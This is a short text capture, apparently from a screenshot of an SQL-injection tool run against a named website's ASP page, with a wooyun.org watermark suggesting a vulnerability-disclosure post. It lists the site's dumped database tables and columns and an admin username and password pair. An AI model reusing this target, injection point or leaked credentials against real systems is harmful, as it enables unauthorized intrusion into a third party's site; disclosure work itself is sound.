 Target: http://www.szhtxx.com/px/kecheng_tx.asp?id=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
swssj
Membertypes
MemberRecord
Memberinformation
li_admin
username
roleId
password
id
erci_book
erci_xs_ad
rjptdc
zxtad_qy
zxttz
username password
wanli wanli
www.wooyun.org